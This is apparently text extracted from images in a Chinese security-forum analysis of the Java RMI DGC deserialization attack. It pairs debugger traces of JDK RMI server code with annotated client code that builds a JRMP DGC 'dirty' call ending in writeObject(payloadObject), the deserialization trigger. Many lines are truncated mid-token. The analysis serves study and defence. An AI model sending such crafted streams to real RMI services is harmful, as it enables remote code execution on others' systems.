 Q1
721 DataInputStream in = new DataInputStream(bufIn); in (slot_5): DataInputStream@1401
722 int magic = in.readInt(); magic (slot_6): 1246907721
sun.rmi.transport.tcp.TCPTransport.ConnectionHandler#run0
sun.rmi.transport.tcp.TCPTransport.ConnectionHandler#run0
Q2
748 // read and verify transport header
749 short version = in.readShort(); version (slot_7): 2
750 if (magic != TransportConstants.Magic || magic (slot_6): 1246907721
751 version != TransportConstants.Version) { version (slot_7): 2
Q3
776 // send ack (or nack) for protocol
777 byte protocol = in.readByte(); protocol (slot_15): 76 in (slot_5): DataInputStream@1401
778 switch (protocol) { protocol (slot_15): 76
4C
779 case TransportConstants.SingleOpProtocol:
//传输魔术字符：0x4a524d49（代表协议）
dos.writeInt(TransportConstants.Magic); Q1
//传输协议版本号：2（就是版本号）
dos.writeShort(TransportConstants.Version); Q2
//传输协议类型: 0x4c (协议的种类，好像是单向传输数据，不需要TCP的AC
dos.writeByte(TransportConstants.SingleOpProtocol); Q3
//传输指令-RMI call：0x50
dos.write(TransportConstants.Call); Q4
@SuppressWarnings ( "resource" )
final ObjectOutputStream objOut = new MarshalOutputStream(dos)
//DGC的固定读取格式，等会具体分析
objOut.writeLong(2); // DGC Q5
objOut.writeInt(0); Q6
objOut.writeLong(0); Q7
objOut.writeShort(0); Q8
//选取DGC服务端的分支选dirty
objOut.writeInt(1); // dirty Q9
//然后一个固定的hash值
objOut.writeLong(-669196253586618813L); Q10
//我们的反序列化触发点
objOut.writeObject(payloadObject);
Q4
549 do {
550 int op = in.read(); // transport op op (slot_5): 80 in (
551 if (op == -1) {
0x50
552 if (tcpLog.isLoggable(Log.BRIEF)) {
564 switch (op) { op (slot_5): 80
565 case TransportConstants.Call:
566 // service incoming RMI call
567 RemoteCall call = new StreamRemoteCall(conn);
568 if (serviceCall(call) == false) call (slot_6)
return;
sun.rmi.transport.tcp.TCPTransport#handleMessages
java.rmi.server.ObjID#read
Q5
190 @ public static ObjID read(ObjectInput in) throws IOException {
191 long num = in.readLong(); 1long
192 UID space = UID.read(in);
193 return new ObjID(num, space);
194 }
159 public boolean serviceCall(final RemoteCall call) { call: StreamRemot
160 try {
161 /* read object id */
162 final Remote impl; impl (slot_2): DGCImpl@1202
163 ObjID id; id (slot_3): "[0:0:0, 2]"
164
165 try {
166 id = ObjID.read(call.getInputStream()); call: StreamRemot
167 } catch (java.io.IOException e) {
168 throw new MarshalException("unable to read objID", e);
169 }
sun.rmi.transport.Transport#serviceCall
263 @ public static UID read(DataInput in) throws IOException {
264 Q6 int unique = in.readInt(); 1int
265 Q7 long time = in.readLong(); 1long
266 Q8 short count = in.readShort(); 1short
267 return new UID(unique, time, count);
268 }
269 }
java.rmi.server.UID#read
268 Q9 in = call.getInputStream();
269 num = in.readInt(); in (slot_6): Conne
1
sun.rmi.server.UnicastServerRef#dispatch
29 @ public void dispatch(Remote var1, RemoteCall var2, in
30 if (var4 != -669196253586618813L) {
31 throw new SkeletonMismatchException("interfac
32 } else {
33 DGCImpl var6 = (DGCImpl)var1;
34 ObjID[] var7;
35 long var8;
36 switch(var3) {
37 case 0:
38 VMID var39; 1是dirty
sun.rmi.transport.DGCImpl_Skel#dispatch
400 Q10 } catch (ClassNotFoundException ignore) { }
401 hash = in.readLong(); -669196....
402 } catch (Exception readEx) {
sun.rmi.server.UnicastServerRef#oldDispatch
先知社区
</> 0 词